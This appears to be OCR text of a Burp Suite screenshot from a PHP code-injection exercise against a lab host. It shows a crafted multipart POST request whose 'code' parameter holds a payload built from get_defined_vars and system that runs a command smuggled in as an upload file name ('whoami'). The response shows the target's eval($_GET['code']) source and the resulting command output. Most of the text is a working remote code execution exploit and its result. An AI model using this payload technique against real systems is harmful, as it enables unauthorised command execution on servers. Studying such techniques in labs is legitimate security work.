 请求
美化 Raw Hex \n
1 POST /norce/index.php?code=
print_r(system(pos(current(end(get_defined_vars())))))
; HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 310
8 Content-Type: multipart/form-data;
boundary=affd8d135c95b0af5f4aab172247e4c5
9
10 --affd8d135c95b0af5f4aab172247e4c5
11 Content-Disposition: form-data; name="data1"; filename
="whoami"
12 Content-Type: image/jpeg
13 aa: bb
14
15 1
16 --affd8d135c95b0af5f4aab172247e4c5
17 Content-Disposition: form-data; name="data2"; filename
="data_2"
18 Content-Type: image/jpeg
19
20 2
21 --affd8d135c95b0af5f4aab172247e4c5--
22
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 \n
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
desktop-13qds1a\lenovo
13 desktop-13qds1a\lenovo
搜索...
0匹配